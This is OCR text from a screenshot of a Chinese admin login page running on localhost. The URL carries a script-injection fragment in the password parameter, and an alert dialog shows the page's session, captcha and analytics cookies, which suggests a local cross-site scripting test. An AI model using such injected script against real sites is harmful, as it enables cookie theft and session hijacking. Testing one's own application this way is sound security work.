 localhost:8888/admin/login?password="><script>a
70%
站点 新手上路 常用网址 京东商城 GitHub 软件安装 linux 其他书签 移动设备上的书
后台管理系统
登录系统
用户名
密码
登录
localhost:8888
Hm_lvt_acc69acbc4e6d4c69ecf77725d072490=1703505599,1703
578401,1703585309,1703691256;
Hm_lpvt_acc69acbc4e6d4c69ecf77725d072490=1703697314;
JSESSIONID=node0ebbculyqs4edwcjuabbgq8wm94.node0;
_jfinal_captcha=8fa03d651d39484dbd9a15fef347080e
确定